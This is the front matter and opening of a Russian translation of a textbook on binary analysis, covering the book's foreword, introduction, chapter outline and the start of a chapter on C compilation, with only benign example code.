#### *Скачивание исходного кода примеров*

Скачать файлы с дополнительной информацией для книг издательства «ДМК Пресс» можно на сайте *[www.dmkpress.com](http://www.dmkpress.com)* на странице с описанием соответствующей книги.

#### *Список опечаток*

Хотя мы приняли все возможные меры для того, чтобы обеспечить высокое качество наших текстов, ошибки все равно случаются. Если вы найдете ошибку в одной из наших книг, мы будем очень благодарны, если вы сообщите о ней главному редактору по адресу *dmkpress@ gmail.com*. Сделав это, вы избавите других читателей от недопонимания и поможете нам улучшить последующие издания этой книги.

#### *Нарушение авторских прав*

Пиратство в интернете по-прежнему остается насущной проблемой. Издательства «ДМК Пресс» и No Starch Press очень серьезно относятся к вопросам защиты авторских прав и лицензирования. Если вы столкнетесь в интернете с незаконной публикацией какой-либо из наших книг, пожалуйста, пришлите нам ссылку на интернет-ресурс, чтобы мы могли применить санкции.

Ссылку на подозрительные материалы можно прислать по адресу электронной почты *dmkpress@gmail.com*.

Мы высоко ценим любую помощь по защите наших авторов, благодаря которой мы можем предоставлять вам качественные материалы.

#### **Об авторе**

Дэннис Эндриесс имеет степень доктора по безопасности систем и сетей, и анализ двоичных файлов – неотъемлемая часть его исследований. Он один из основных соразработчиков системы целостности потока управления PathArmor, которая защищает от атак с перехватом потока управления типа возвратно-ориентированного программирования (ROP). Также Эндриесс принимал участие в разработке атаки, которая положила конец P2P-сети ботов GameOver Zeus.

#### **О технических рецензентах**

Торстен Хольц (Thorsten Holz) – профессор факультета электротехники и информационных технологий в Рурском университете в Бохуме, Германия. Он занимается исследованиями в области технических аспектов безопасности систем. В настоящее время его интересуют обратная разработка, автоматизированное обнаружение уязвимостей и изучение последних векторов атак.

Tim Vidas – хакер-ас. На протяжении многих лет он возглавлял инфраструктурную команду в соревновании DARPA CGC, внедрял инновации в компании Dell Secureworks и курировал исследовательскую группу CERT в области компьютерно-технической экспертизы. Он получил степень доктора в университете Карнеги-Меллона, является частым участником и докладчиком на конференциях и обладает числом Эрдёша–Бейкона 4-3. Много времени уделяет обязанностям отца и мужа.

### <span id="page-17-0"></span>**ВСТУПИТЕЛЬНОЕ** СЛОВО

наши дни нетрудно найти книги по языку ассемблера и даже описания двоичных форматов ELF и PE. Растет количество статей, посвященных прослеживанию потока информации и символическому выполнению. Но нет еще ни одной книги, которая вела бы читателя от основ ассемблера к выполнению сложного анализа двоичного кода. Нет ни одной книги, которая научила бы читателя оснащать двоичные программы инструментальными средствами, применять динамический анализ заражения (taint analysis) для прослеживания путей прохождений интересных данных по программе или использовать символическое выполнение в целях автоматизированного генерирования эксплойтов. Иными словами, нет книг, которые учили бы методам, инструментам и образу мыслей, необходимым для анализа двоичного кода. Точнее, до сих пор не было.

Трудность анализа двоичного кода состоит в том, что нужно разбираться в куче разных вещей. Да, конечно, нужно знать язык ассемблера, но, кроме того, понимать форматы двоичных файлов, механизмы компоновки и загрузки, принципы статического и динамического анализов, расположение программы в памяти, соглашения, поддерживаемые компиляторами, - и это только начало. Для конкретных задач анализа или оснащения могут понадобиться и более специальные знания. Конечно, для всего этого нужны инструменты. Многих эта перспектива настолько пугает, что они сдаются, даже не вступив в борьбу. Так много всего предстоит учить. С чего же начать?

Ответ: с этой книги. Здесь все необходимое излагается последовательно, логично и доступно. И интересно к тому же! Даже если вы ничего не знаете о том, как выглядит двоичная программа, как она загружается и что происходит во время ее выполнения, в книге вы найдете отлично продуманное введение во все эти понятия и инструменты, с помощью которых сможете не только быстро освоить теоретические основы, но и поэкспериментировать в реальных ситуациях. На мой взгляд, это единственный способ приобрести глубокие знания, которые не забудутся на следующий день.

Но и в том случае, если у вас есть богатый опыт анализа двоичного кода с помощью таких инструментов, как Capstone, Radare, IDA Pro, OllyDbg или что там у вас стоит на первом месте, вы найдете здесь материал по душе. В поздних главах описываются продвинутые методики создания таких изощренных инструментов анализа и оснащения, о существовании которых вы даже не подозревали.

Анализ и оснащение двоичного кода - увлекательные, но трудные техники, которыми в совершенстве владеют лишь немногие опытные хакеры. Но внимание к вопросам безопасности растет, а вместе с ним и важность этих вопросов. Мы должны уметь анализировать вредоносные программы, чтобы понимать, что они делают и как им в этом воспрепятствовать. Но поскольку все больше вредоносных программ применяют методы обфускации и приемы противодействия анализу, нам необходимы более хитроумные методы.

Мы также все чаще анализируем и оснащаем вполне благопристойные программы, например, чтобы затруднить атаки на них. Так, может возникнуть желание модифицировать существующий двоичный код программы, написанной на C++, с целью гарантировать, что все вызовы (виртуальных) функций обращаются только к допустимым методам. Для этого мы должны сначала проанализировать двоичный код и найти в нем методы и вызовы функций. Затем нужно добавить оснащение, сохранив при этом семантику оригинальной программы. Все это проще сказать, чем сделать.

Многие начинают изучать такие методы, столкнувшись с интересной задачкой, оказавшейся не по зубам. Это может быть что угодно: как превратить игровую консоль в компьютер общего назначения, как взломать какую-то программу или понять, как работает вредонос, проникший в ваш компьютер.

К своему стыду, должен сознаться, что лично для меня все началось с желания снять защиту от копирования с видеоигр, покупка которых была мне не по средствам. Поэтому я выучил язык ассемблера и стал искать проверки в двоичных файлах. Тогда на рынке правил бал 8-разрядный процессор 6510 с аккумулятором и двумя регистрами общего назначения. Хотя для того чтобы использовать все 64 КБ системной памяти, требовалось исполнять танцы с бубнами, в целом система была простой. Но поначалу все было непонятно. Со временем я набирался ума от более опытных друзей, и постепенно туман стал рассеиваться. Маршрут был, без сомнения, интересным, но долгим, трудным и иногда заводил в тупик. Многое я бы отдал тогда за путеводитель! Современные 64-разрядные процессоры х86 не в пример сложнее, как и компиляторы, которые генерируют двоичный код. Понять, что делает код, гораздо труднее, чем раньше. Специалист, который покажет путь и прояснит сложные вопросы, которые вы могли бы упустить из виду, сделает путешествие короче и интереснее, превратив его в истинное удовольствие.

Дэннис Эндриесс - эксперт по анализу двоичного кода и в доказательство может предъявить степень доктора в этой области – буквально. Однако он не академический ученый, публикующий статьи для себе подобных. Его работы по большей части сугубо практические. Например, он был в числе тех немногих людей, кто сумел разобраться в коде печально известной сети ботов GameOver Zeus, ущерб от которой оценивается в 100 миллионов долларов. И более того, он вместе с другими экспертами безопасности принимал участие в возглавляемой ФБР операции, положившей конец деятельности этой сети. Работая с вредоносными программами, он на практике имел возможность оценить сильные стороны и ограничения имеющихся средств анализа двоичного кода и придумал, как их улучшить. Новаторские методы дизассемблирования, разработанные Дэннисом, теперь включены в коммерческие продукты, в частности Binary Ninja.

Но быть экспертом еще недостаточно. Автор книги должен еще уметь излагать свои мысли. Дэннис Эндриесс обладает этим редким сочетанием талантов: он эксперт по анализу двоичного кода, способный объяснить самые сложные вещи простыми словами, не упуская сути. У него приятный стиль, а примеры ясные и наглядные.

Лично я давно хотел иметь такую книгу. В течение многих лет я читаю курс по анализу вредоносного ПО в Амстердамском свободном университете без учебника ввиду отсутствия такового. Мне приходилось использовать разнообразные онлайновые источники, пособия и эклектичный набор слайдов. Когда студенты спрашивали, почему бы не использовать печатный учебник (как они привыкли), я отвечал, что хорошего учебника по анализу двоичного кода не существует, но если у меня когда-нибудь выдастся свободное время, я его напишу. Разумеется, этого не случилось.

Это как раз та книга, которую я надеялся написать, но так и не собрался. И она лучше, чем мог бы написать я сам.

Приятного путешествия.

Герберт Бос

### <span id="page-20-0"></span>**ПРЕДИСЛОВИЕ**

нализ двоичного кода - одна из самых увлекательных и трудных тем в хакинге и информатике вообще. Она трудна и для изучения, в немалой степени из-за отсутствия доступной информации.

В книгах по обратной разработке и анализу вредоносного ПО недостатка нет, но этого не скажешь о таких продвинутых вопросах анализа двоичного кода, как оснащение двоичной программы, динамический анализ заражения или символическое выполнение. Начинающий аналитик вынужден выискивать информацию по темным закоулкам интернета, в устаревших, а иногда и откровенно вводящих в заблуждение сообщениях в форумах или в непонятно написанных статьях. Во многих статьях, а также в академической литературе по анализу двоичного кода предполагаются обширные знания, поэтому изучение предмета по таким источникам становится проблемой курицы и яйца. Хуже того, многие инструменты и библиотеки для анализа плохо или никак не документированы.

Я надеюсь, что эта книга, написанная простым языком, сделает анализ двоичного кода более доступным и станет практическим введением во все важные вопросы данной области. Прочитав эту книгу, вы будете в достаточной степени экипированы, чтобы ориентироваться в быстро меняющемся мире анализа двоичного кода и отважиться на самостоятельные исследования.

### <span id="page-21-0"></span>**БЛАГОДАРНОСТИ**

режде всего я хочу поблагодарить свою жену Ноортье и нашего сына Сиетсе за поддержку во время работы над книгой. Это было невероятно горячее время, но вы видели только мою спину. Я также благодарен всем сотрудникам издательства No Starch Press, которые помогли воплотить эту книгу в реальность, а особенно Биллу Поллоку и Тайлеру Ортману, предоставившим мне возможность взяться за нее, и Анни Чой, Райли Хоффмана и Ким Уимспетт за отличную работу по редактированию и подготовке книги к печати. Спасибо моим техническим рецензентам, Торстену Хольцу и Тиму Видасу, за пространные отзывы, которые способствовали улучшению текста.

Спасибо Бену Грасу, который помог перенести библиотеку libdft на современную версию Ubuntu, Джонатану Сэлуэну за замечания о главах, посвященных символическому выполнению, а также Лоренцо Кавалларо, Эрику ван дер Коуве и всем остальным, кто готовил слайды, легшие в основу приложения, касающегося языка ассемблера.

Наконец, я признателен Герберту Босу, Эйше Словинска и всем моим коллегам, которые создали замечательную среду для научной работы, благодаря чему у меня и появилась идея написать эту книгу.

### <span id="page-22-0"></span>**ВВЕДЕНИЕ**

одавляющее большинство компьютерных программ написаны на языках высокого уровня типа С или С++, которые компьютер не может исполнять непосредственно. Такие программы необходимо откомпилировать, в результате чего создаются двоичные исполняемые файлы, содержащие машинный код, - его компьютер уже может выполнить. Но откуда мы знаем, что откомпилированная программа имеет такую же семантику, как исходная? Ответ может разочаровать - а мы и не знаем!

Существует семантическая пропасть между языками высокого уровня и двоичным машинным кодом, и как ее преодолеть, знают немногие. Даже программисты в большинстве своем плохо понимают, как их программы работают на самом нижнем уровне, и просто верят, что откомпилированная программа делает то, что они задумали. Поэтому многие дефекты компилятора, тонкие ошибки реализации, потайные ходы на двоичном уровне и другие вредоносные паразиты остаются незамеченными.

Хуже того, существует бесчисленное множество двоичных программ и библиотек - в промышленности, в банках, во встраиваемых системах, - исходный код которых давно утерян или является коммерческой собственностью. Это означает, что такие программы и библиотеки невозможно исправить или хотя бы оценить их безопасность на уровне исходного кода с применением традиционных методов. Это реальная проблема даже для крупных программных компаний, свидетельство чему – недавний выпуск компанией Microsoft созданного с большим трудом двоичного исправления ошибки переполнения буфера в программе «Редактор формул», являющейся частью Microsoft Office<sup>1</sup>.

https://0patch.blogspot.nl/2017/11/did-microsoft-just-manually-patch-their.html.

В этой книге вы научитесь анализировать и даже модифицировать программы на двоичном уровне. Будь вы хакер, специалист по безопасности, аналитик вредоносного кода, программист или просто любопытствующий, эти методы позволят вам лучше понимать и контролировать двоичные программы, которые вы создаете и используете каждый день.

#### Что такое анализ двоичных файлов, и зачем он вам нужен?

Анализ двоичных файлов, или просто двоичный анализ, - это наука и искусство анализа свойств двоичных компьютерных программ, а также машинного кода и данных, которые они содержат. Короче говоря, цель анализа двоичных файлов - определить (и, возможно, модифицировать) истинные свойства двоичных программ, т. е. понять, что они делают в действительности, а не доверяться тому, что они, по нашему мнению, должны делать.

Многие отождествляют двоичный анализ с обратной разработкой и дизассемблированием, и отчасти они правы. Дизассемблирование важный первый шаг многих видов двоичного анализа, а обратная разработка – типичное приложение двоичного анализа и зачастую единственный способ документировать поведение проприетарного или вредоносного программного обеспечения. Однако область двоичного анализа гораздо шире.

Методы анализа двоичных файлов можно отнести к одному из двух классов, хотя возможны и комбинации.

- Статический анализ В этом случае мы рассуждаем о программе, не выполняя ее. У такого подхода несколько преимуществ: теоретически возможно проанализировать весь двоичный файл за один присест, и для его выполнения не нужен процессор. Например, можно статически проанализировать двоичный файл для процессора ARM на компьютере с процессором x86. Недостаток же в том, что в процессе статического анализа мы ничего не знаем о состоянии выполнения двоичной программы, что сильно затрудняет анализ.
- Динамический анализ Напротив, в случае динамического анализа мы запускаем программу и анализируем ее во время выполнения. Часто этот подход оказывается проще статического анализа, потому что нам известно все состояние программы, включая значения переменных и выбор ветвей при условном выполнении. Однако мы видим лишь тот код, который выполняется, поэтому можем пропустить интересные части программы.

И у статического, и у динамического анализов есть плюсы и минусы. В этой книге мы расскажем об обоих направлениях. Помимо пассивного двоичного анализа, вы узнаете о методах оснащения двоичных файлов, которые позволяют модифицировать двоичные программы, не имея исходного кода. Оснащение двоичных файлов опирается на такие методы анализа, как дизассемблирование, но и само оно может помочь при проведении двоичного анализа. Из-за такого симбиоза приемов двоичного анализа и оснащения в этой книге рассматриваются как те, так и другие.

Я уже говорил, что анализ можно использовать, чтобы документировать или тестировать на отсутствие уязвимостей программы, для которых у вас нет исходного кода. Но даже если исходный код имеется, такой анализ может быть полезен для поиска тонких ошибок, которые более отчетливо проявляются на уровне двоичного, а не исходного кода. Многие методы анализа двоичных файлов полезны также для отладки. В этой книге рассматриваются методы, применимые во всех этих ситуациях, и не только.

#### В чем сложность анализа двоичных файлов?

Двоичный анализ - вещь гораздо более трудная, чем эквивалентный анализ на уровне исходного кода. На самом деле многие задачи в этом случае принципиально неразрешимы, т. е. невозможно сконструировать движок, который всегда возвращает правильный результат! Чтобы вы могли составить представление о том, с какими проблемами предстоит столкнуться, ниже приведен список некоторых вещей, затрудняющих анализ двоичных файлов. Увы, этот список далеко не исчерпывающий.

- Отсутствует символическая информация В исходном коде, написанном на языке высокого уровня типа С или С++, мы даем осмысленные имена переменным, функциям, классам и т. п. Эти имена мы называем символической информацией, или просто символами. Если придерживаться хороших соглашений об именовании, то понять исходный код будет гораздо проще, но на двоичном уровне имена не имеют ни малейшего значения. Поэтому из двоичных файлов информация о символах часто удаляется, из-за чего понять код становится гораздо труднее.
- Отсутствует информация о типах Еще одна особенность программ на языках высокого уровня - наличие у переменных четко определенных типов, например int, float, string или более сложных структурных типов. На двоичном же уровне типы нигде явно не упоминаются, поэтому понять структуру и назначение данных нелегко.
- Отсутствуют высокоуровневые абстракции Современные программы состоят из классов и функций, но компиляторы отбрасывают эти высокоуровневые конструкции. Это означает, что двоичный файл выглядит как огромный «комок» кода и данных, а не хорошо структурированный код, и восстановить высокоуровневую структуру трудно и чревато ошибками.
- Код и данные перемешаны Двоичные файлы могут содержать фрагменты данных, перемешанные с исполняемым кодом (и так оно в действительности и есть)<sup>1</sup>. Поэтому очень легко случайно интерпретировать данные как код или наоборот, что приведет к неправильным результатам.
- Код и данные зависят от положения Двоичные файлы не рассчитаны на модификацию, поэтому добавление всего одной машинной команды может вызвать проблемы, поскольку следующий за ней код сдвигается, что делает недействительными адреса в памяти и ссылки из других мест кода. Поэтому любое изменение кода и данных чрезвычайно опасно, т. к. программа может вообще перестать работать.

Из-за всех этих проблем на практике нам часто приходится довольствоваться неточными результатами анализа. Важная составная часть анализа двоичных файлов – творчески подойти к созданию полезных инструментов, работающих вопреки ошибкам анализа!

#### Кому адресована эта книга?

Целевой аудиторией этой книги являются инженеры по безопасности, ученые, занимающиеся исследованиями в области безопасности, хакеры и специалисты по тестированию на проникновение, специалисты по обратной разработке, аналитики вредоносных программ и студенты компьютерных специальностей, интересующиеся анализом двоичных файлов.

Поскольку в книге рассматриваются темы повышенного уровня, предполагаются предварительные знания в области программирования и компьютерных систем. Для получения максимальной пользы от прочтения книги необходимы:

- достаточно свободное владение языками С и С++;
- базовые знания о внутреннем устройстве операционных систем (что такое процесс, что такое виртуальная память и т. д.);
- умение работать с оболочкой Linux (предпочтительно bash);
- рабочие знания о языке ассемблера х86/х86-64. Если вы вообще ничего не знаете о языках ассемблера, прочитайте сначала приложение А.

Если вы никогда раньше не программировали или не любите копаться в низкуровневых деталях компьютерных систем, то, вероятно, эта книга не для вас.

Одни компиляторы делают это чаще, другие реже. Особенно печальной известностью в этом отношении пользуется Visual Studio, обожающая перемешивать код и данные.

#### Назначение и структура книги

Главная цель этой книги - сделать из вас разносторонне образованного аналитика двоичных файлов, знакомого как с основными вопросами, так и с такими продвинутыми темами, как оснашение двоичного кода, анализ заражения и символическое выполнение. Эта книга не претендует на роль единственного и исчерпывающего источника, поскольку в области двоичного анализа и его инструментария изменения происходят настолько быстро, что любая исчерпывающая книга устарела бы через год. Наша цель - снабдить вас достаточным объемом знаний по всем важным темам, чтобы дальше вы могли двигаться самостоятельно.

С другой стороны, мы не пытаемся разобраться во всех тонкостях обратной разработки кода для процессоров x86 и x86-64 (хотя основные сведения приведены в приложении А) и анализа вредоносных программ на этих платформах. На эти темы уже написано много книг, и дублировать их здесь не имеет смысла. Список книг, посвященных ручной обратной разработке и анализу вредоносного ПО, приведен в приложении D.

Книга состоит из четырех частей.

- Часть І. Форматы двоичных файлов. В этой части мы познакомимся с форматами двоичных файлов, без чего невозможно понять последующий материал. Если вы уже знакомы с форматами ELF и PE, а также с библиотекой libbfd, то можете пропустить одну или несколько глав в этой части.
	- Глава 1. Анатомия двоичного файла. Содержит общее введение в анатомию двоичных программ.
	- Глава 2. Формат ELF. Введение в двоичный формат ELF, используемый в ОС Linux.
	- Глава 3. Формат РЕ: краткое введение. Содержит краткое введение в двоичный формат PE, используемый в Windows.
	- Глава 4. Создание двоичного загрузчика с применением libbfd. Показано, как разбирать двоичные файлы с помощью библиотеки libbfd. Строится двоичный загрузчик, используемый в остальной части книги.
- Часть II. Основы анализа двоичных файлов. Содержит основополагающие методы двоичного анализа.
	- Глава 5. Основы анализа двоичных файлов в Linux. Введение в основные инструменты двоичного анализа в Linux.
	- Глава 6. Основы дизассемблирования и анализа двоичных файлов. Рассматриваются базовые методы дизассемблирования и фундаментальные приемы анализа.
	- Глава 7. Простые методы внедрения кода для формата ELF. Первые представления о том, как модифицировать двоичный ELF-файл с помощью внедрения паразитного кода и шестнадцатеричного редактирования.
- **Часть III. Продвинутый анализ двоичных файлов.** Целиком посвящена продвинутым методам двоичного анализа.
	- **Глава 8. Настройка дизассемблирования.** Показано, как создать собственные инструменты дизассемблирования с помощью программы Capstone.
	- **Глава 9. Оснащение двоичных файлов.** Посвящена модификации двоичных файлов с помощью полнофункциональной платформы оснащения Pin.
	- **Глава 10. Принципы динамического анализа заражения.** Введение в принципы динамического анализа заражения – современного метода двоичного анализа, позволяющего прослеживать потоки данных в программах.
	- **Глава 11. Практический динамический анализ заражения с помощью libdft.** Описывается, как построить собственные инструменты динамического анализа заражения с применением библиотеки libdft.
	- **Глава 12. Принципы символического выполнения.** Посвящена символическому выполнению, еще одному продвинутому методу автоматических рассуждений о сложных свойствах программы.
	- **Глава 13. Практическое символическое выполнение с помощью Triton.** Показано, как построить практически полезные инструменты символического выполнения с помощью программы Triton.
- **Часть IV. Приложения.** Включает полезные ресурсы.
	- **Приложение A. Краткий курс ассемблера x86.** Содержит краткое введение в язык ассемблера x86 для читателей, которые с ним еще незнакомы.
	- **Приложение B. Реализация перезаписи PT\_NOTE с помощью libelf.** Приведены детали реализации инструмента elfinject, используемого в главе 7. Может служить введением в библиотеку libelf.
	- **Приложение C. Перечень инструментов анализа двоичных файлов.** Содержит перечень инструментов, которые могут вам пригодиться.
	- **Приложение D. Литература для дополнительного чтения.** Содержит перечень ссылок на статьи и книги по темам, обсуждаемым в этой книге.

#### **Как использовать эту книгу**

Ниже описаны соглашения, касающиеся примеров кода, синтаксиса языка ассемблера, а также платформы разработки. Знакомство с ними поможет получить максимум пользы от чтения книги.

#### Архитектура системы команд

Хотя многие методы, описанные в книге, можно перенести на другие архитектуры, я во всех примерах использую архитектуру системы команд (Instruction Set Architecture - ISA) процессора Intel x86 и его 64-разрядной версии х86-64 (для краткости х64). Обе архитектуры будут обобщенно называться «x86 ISA». Как правило, в примерах приведен код для х64, если явно не оговорено противное.

Архитектура x86 ISA интересна, потому что доминирует на рынке потребительской электроники, особенно настольных компьютеров и ноутбуков, а также в исследованиях по анализу двоичных файлов (отчасти из-за ее популярности на компьютерах конечных пользователей). Поэтому многие каркасы двоичного анализа ориентированы на х86.

Кроме того, сложность x86 ISA позволит вам узнать о некоторых проблемах двоичного анализа, которые не встречаются в более простых архитектурах. У архитектуры х86 долгая история обратной совместимости (начинающаяся с 1978 года), из-за чего система команд получилась очень плотной в том смысле, что подавляющее большинство возможных байтовых значений представляет допустимый код операции. Это порождает проблему различения кода и данных, из-за которой дизассемблеры могут не понять, что интерпретируют данные как код. Мало того, длины команд различаются, и допускается невыровненный доступ к памяти для слов любой корректной длины. Таким образом, х86 допускает чрезвычайно сложные двоичные конструкции, в частности частичное перекрытие команд и невыровненные команды. Иными словами, поняв, как обращаться с такой сложной системой команд, как у процессора x86, с другими системами (например, для ARM) вы разберетесь на раз!

#### Синтаксис языка ассемблера

Как объяснено в приложении А, существует два популярных формата записи машинных команд x86: синтаксис Intel и синтаксис AT&T. Я буду использовать синтаксис Intel, потому что он лаконичнее. В синтаксисе Intel помещение константы в регистр edi записывается так:

#### mov edi,0x6

Заметим, что конечный операнд (edi) записывается первым. Если вы плохо знакомы с различиями синтаксиса AT&T и Intel, обратитесь к приложению А, где описаны основные особенности того и другого.

#### Формат двоичного файла и платформа разработки

Я разрабатывал все примеры кода, приведенные в этой книге, в ОС Ubuntu Linux на языках C/C++ (за исключением очень немногочисленных примеров, написанных на Python). Это связано с тем, что многие популярные библиотеки анализа двоичных файлов ориентированы в основном на Linux и имеют удобные API, рассчитанные на C/C++ или Python. Однако все используемые в книге методы и большинство библиотек применимы также к Windows, поэтому если вы предпочитаете платформу Windows, то без труда перенесете на нее все, чему научились. Что касается форматов двоичных файлов, то в этой книге рассматривается в основном формат ELF, подразумеваемый по умолчанию на платформах Linux, хотя многие инструменты поддерживают также двоичный формат Windows PE.

#### Примеры кода и виртуальная машина

В каждой главе этой книги имеется несколько примеров кода, а к книге прилагается уже сконфигурированная виртуальная машина (ВМ), включающая все примеры. ВМ работает под управлением популярного дистрибутива Linux Ubuntu 16.04, на нее установлены все обсуждаемые инструменты двоичного анализа с открытым исходным кодом. Вы можете использовать эту ВМ для экспериментов с примерами кода и для решения упражнений в конце каждой главы. ВМ доступна на сайте книги по адресу https://practicalbinaryanalysis.com или https:// nostarch.com/binaryanalysis/.

На сайте книги имеется также архив с исходным кодом всех примеров и упражнений. Можете скачать его, если не хотите скачивать всю ВМ, но имейте в виду, что для некоторых средств двоичного анализа необходима сложная настройка, которую вам придется выполнить самостоятельно, если вы решите не использовать ВМ.

Чтобы воспользоваться ВМ, понадобится программа виртуализации. Данная ВМ рассчитана на работу под управлением программы VirtualBox, которую можно скачать бесплатно с сайта https://www.virtualbox.org/. Версии VirtualBox имеются для всех популярных операционных систем, включая Windows, Linux и macOS.

После установки VirtualBox запустите ее, выберите из меню команду File  $\rightarrow$  Import Appliance и выберите виртуальную машину, скачанную с сайта книги. После добавления запустите эту ВМ, щелкнув по зеленой стрелке Start в главном окне VirtualBox. Когда ВМ загрузится, войдите в систему, указав в качестве имени пользователя и пароля слово «binary». Затем откройте терминал с помощью комбинации клавиш Ctrl+Alt+T и можете делать все, что предлагается в книге.

В каталоге ~/code вы найдете подкаталоги, соответствующие главам; там находятся все примеры кода и прочие файлы, относящиеся к главе. Например, весь код из главы 1 находится в каталоге  $\sim$ /code/ *chapter1*. Есть также каталог  $\sim$ /code/inc, в котором собран общий код, используемый в программах из разных глав. Я использую расширение . сс для файлов с исходным кодом на C++, . с - для файлов с кодом на чистом С,  $h$  – для заголовочных файлов и  $py$  – для скриптов на Python.

Для сборки всех примеров в данной главе откройте терминал, перейдите в соответствующий этой главе каталог и выполните команду make. Это работает во всех случаях, кроме тех, для которых явно указана другая команда сборки.

Важные примеры кода по большей части подробно обсуждаются в соответствующих главах. Если листингу обсуждаемого в книге кода соответствует исходный файл на ВМ, то перед ним указывается имя файла:

```
filename.c
```

```
int
main(int \, \text{argc}, \, \text{char} \, \text{*argv}[\ ])ſ
   return 0:
J
```
В заголовке этого листинга указано, что приведенный код находится в файле filename.c. Если явно не оговорено противное, то файл с указанным именем находится в каталоге той главы, где встретился пример. Иногда встречаются листинги, в заголовках которых указаны не имена файлов; это означает, что примеру не соответствует никакой файл в ВМ. Совсем короткие листинги без соответствующих файлов могут даже не иметь заголовков, как, например, приведенный выше код, демонстрирующий синтаксис ассемблера.

В листингах, показывающих команды оболочки и их результаты, используется символ \$, обозначающий приглашение, а строки, содержащие данные, введенные пользователем, набраны полужирным шрифтом. Такие строки являются командами, которые вы можете выполнить в виртуальной машине, а следующие за ними строки, не начинающиеся приглашением и не набранные полужирным шрифтом, соответствуют выведенным командой результатам. Вот, например, распечатка содержимого каталога ~/code на виртуальной машине:

```
$ cd ~/code && ls
chapter1 chapter2 chapter3 chapter4 chapter5 chapter6 chapter7
chapter8 chapter9 chapter10 chapter11 chapter12 chapter13 inc
```
Иногда я редактирую вывод команды в интересах удобочитаемости, поэтому результат, который вы видите в ВМ, может выглядеть немного иначе.

#### **Упражнения**

В конце каждой главы имеются упражнения и задачи для закрепления навыков. Некоторые упражнения сравнительно просты, для их решения достаточно материала, изложенного в главе. Другие требуют больше усилий и самостоятельного исследования.

## <span id="page-31-0"></span>**ЧАСТЬ I ФОРМАТЫ ДВОИЧНЫХ ФАЙЛОВ**

<span id="page-32-0"></span>

### **AHATOMUS** ДВОИЧНОГО ФАЙЛА

https://t.me/it\_boooks

мысл двоичного анализа - анализ двоичных файлов. Но что такое двоичный файл? В этой главе описывается общая структура ● формата двоичного файла и жизненный цикл двоичного файла. Прочитав ее, вы будете готовы к восприятию двух следующих глав, посвященных двум наиболее широко распространенным форматам: ELF и PE, соответственно в OC Linux и Windows.

В современных компьютерах вычисления производятся в двоичной системе счисления, где числа записываются строками нулей и единиц. Машинный код, выполняемый такими компьютерами, называется двоичным кодом. Любая программа состоит из совокупности двоичного кода (машинных команд) и данных (переменных, констант и т. п.). Чтобы различать программы, хранящиеся в данной системе, необходим способ хранения всего кода и данных, принадлежащих программе, в одном замкнутом файле. Поскольку такие файлы содержат исполняемые двоичные программы, они называются двоичными исполняемыми файлами, или просто двоичными файлами (жарг. бинарники). Анализ двоичных файлов и является предметом данной книги.

<span id="page-33-0"></span>Прежде чем переходить к специфике таких форматов двоичных файлов, как ELF и PE, дадим краткий обзор процесса порождения исполняемых двоичных файлов из исходного кода. Затем я дизассемблирую простой двоичный файл, чтобы вы составили представление о находящихся в нем коде и данных. Этот материал пригодится нам в главах 2 и 3, когда мы будем изучать форматы ELF и PE, и в главе 4, где мы напишем собственный загрузчик, который умеет разбирать двоичные файлы и открывать их для анализа.

#### $1.1$ Процесс компиляции программы на С

Двоичные файлы порождаются в процессе компиляции, т. е. трансляции понятного человеку исходного кода, например на языке С или C++, в машинный код, исполняемый процессором<sup>1</sup>. На рис. 1.1 показаны шаги типичного процесса компиляции С-кода (шаги компиляции кода, написанного на C++, аналогичны). Компиляция С-кода состоит из четырех этапов, один из которых называется (не слишком удачно) компиляцией, как и весь процесс в целом. Это препроцессирование, компиляция, ассемблирование и компоновка<sup>2</sup>. На практике современные компиляторы часто объединяют некоторые или даже все этапы, но для демонстрации я буду рассматривать их по отдельности.



Рис. 1.1. Процесс компиляции программы на С

#### 1.1.1 Этап препроцессирования

Процесс компиляции начинается с обработки нескольких файлов, которые вы хотите откомпилировать (на рис. 1.1 они обозначены

Существуют также языки, например Python или JavaScript, программы на которых интерпретируются «на лету», а не компилируются как единое целое. Иногда части интерпретируемого кода компилируются «своевременно» (just in time – JIT), по мере выполнения программы. При этом порождается двоичный код в памяти, который можно проанализировать с применением описанных в этой книге методов. Поскольку анализ интерпретируемых языков требует зависящих от языка специальных шагов, я не стану подробно останавливаться на этом процессе.

Раньше этап компоновки (linking) по-русски назывался редактированием связей, но сейчас этот термин вышел из употребления. - Прим. перев.

file-1,c,..., file-n,c). Исходный файл может быть всего один, но крупные программы обычно состоят из большого числа файлов. Это не только упрощает управление проектом, но и ускоряет компиляцию, потому что если изменится один какой-то файл, то перекомпилировать придется только его, а не весь код.

Исходные С-файлы могут содержать макросы (директивы #define) и директивы #include. Последние служат для включения заголовочных файлов (с расширением .h), от которых зависит исходный файл. На этапе препроцессирования все директивы #define и #include расширяются, так что остается только код на чистом С, подлежащий компиляции.

Проиллюстрируем сказанное на конкретном примере. Мы будем использовать компилятор дсс, подразумеваемый по умолчанию во многих дистрибутивах Linux (включая Ubuntu, операционную систему на нашей виртуальной машине). Результаты работы других компиляторов, например clang или Visual Studio, похожи. Как уже было сказано во введении, я компилирую все примеры (включая и текущий) в машинный код х86-64, если явно не оговорено про-ТИВНОР

Пусть требуется откомпилировать исходный файл на С, показанный в листинге 1.1, который выводит на экран знаменитое сообщение «Hello, world!».

Листинг 1.1. compilation example.c

```
#include <stdio.h>
#define FORMAT STRING "%s"
#define MESSAGE
                           "Hello, world!\n"
int
main(int \, \text{argc}, \, \text{char} \, \text{*argv[]}) {
  printf(FORMAT STRING, MESSAGE);
  return 0;
J
```
